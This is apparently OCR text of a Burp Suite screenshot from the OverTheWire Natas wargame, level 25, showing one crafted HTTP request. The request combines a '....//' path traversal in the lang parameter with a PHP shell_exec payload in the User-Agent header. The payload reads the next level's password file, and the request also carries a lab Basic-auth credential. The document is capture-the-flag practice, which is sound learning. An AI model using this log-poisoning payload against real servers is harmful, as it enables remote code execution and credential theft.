 Burp Suite Community Edition v2024.3.
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
4 × 5 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex
1 GET /?lang=
....//....//....//....//....//var/www/natas/natas25/log
s/natas25_7cbgukbicl92os5d1a9icj81l5.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyNTpja0VMS1VXWlVmcE92NnV4UzZNN2xYQnBCc3NKWjRXcw=
=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php echo shell_exec("cat
/etc/natas_webpass/natas26"); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12